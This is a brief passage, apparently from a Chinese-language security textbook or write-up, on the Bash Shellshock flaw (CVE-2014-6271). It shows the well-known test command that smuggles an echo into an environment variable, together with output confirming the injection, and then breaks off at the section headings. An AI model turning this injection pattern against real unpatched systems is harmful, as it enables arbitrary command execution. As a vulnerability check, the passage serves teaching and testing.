 #!/bin/bash
~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"
> shellshock
> completed
图 9-1-4
【CVE 编号】
CVE-2014-6271
【漏洞发现时间】